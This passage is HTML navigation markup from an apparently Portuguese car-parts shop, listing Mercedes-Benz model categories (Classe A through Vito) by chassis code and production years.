  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/287-classe-a" title="CLASSE A">CLASSE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/586-classe-a-w168-97-00" title="CLASSE A W168 (97-00)">CLASSE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2229-classe-a-w168-01-04" title="CLASSE A W168 (01-04)">CLASSE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/587-classe-a-w169-04-08" title="CLASSE A W169 (04-08)">CLASSE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2230-classe-a-w169-08-12" title="CLASSE A W169 (08-12)">CLASSE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2231-classe-a-w176-12-18" title="CLASSE A W176 (12-18)">CLASSE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2600-classe-a-w177-18-22" title="CLASSE A W177 (18-22)">CLASSE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2814-classe-a-w177-23-" title="CLASSE A W177 (23-)">CLASSE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1466-classe-b" title="CLASSE B">CLASSE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1467-classe-b-w245-05-08" title="CLASSE B W245 (05-08)">CLASSE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2232-classe-b-w245-08-11" title="CLASSE B W245 (08-11)">CLASSE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2233-classe-b-w246-11-14" title="CLASSE B W246 (11-14)">CLASSE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/289-classe-c" title="CLASSE C">CLASSE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPE / CABRIO (09-16)">CLASSE E C207 COUPE / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2754-classe-gla-h247-20" title="CLASSE GLA H247 (20-)">CLASSE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2756-classe-glb-x247-20" title="CLASSE GLB X247 (20-)">CLASSE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPE C292 (15-19)">CLASSE GLE COUPE C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
